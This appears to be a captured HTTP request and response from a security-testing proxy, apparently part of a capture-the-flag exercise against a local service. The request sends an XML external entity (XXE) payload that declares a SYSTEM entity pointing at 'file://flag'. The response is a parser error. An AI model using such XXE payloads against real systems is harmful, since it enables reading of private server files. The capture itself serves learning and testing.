 Request
Pretty Raw Hex \n
1 POST /api/search HTTP/1.1
2 Host: localhost:12400
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/xml
8 Content-Length: 208
9 Origin: http://localhost:12400
10 Connection: close
11 Referer: http://localhost:12400/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 <?xml version="1.0" encoding="UTF-8"?>
17
18 <!DOCTYPE message [
19 <!ELEMENT message ANY>
20 <!ENTITY xxe "1234010123502402340">
21 <!ENTITY % file SYSTEM "file://flag"> %file;
22 ]>
23 <message>
&xxe;
24 </message>
25
26
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.10.0
3 Date: Thu, 13 Oct 2022 06:11:30 GMT
4 Connection: close
5 Content-Type: text/xml; charset=utf-8
6 Content-Length: 95
7
8 internal error: xmlParseInternalSubset: error detected
in Markup declaration
9 , line 1, column 1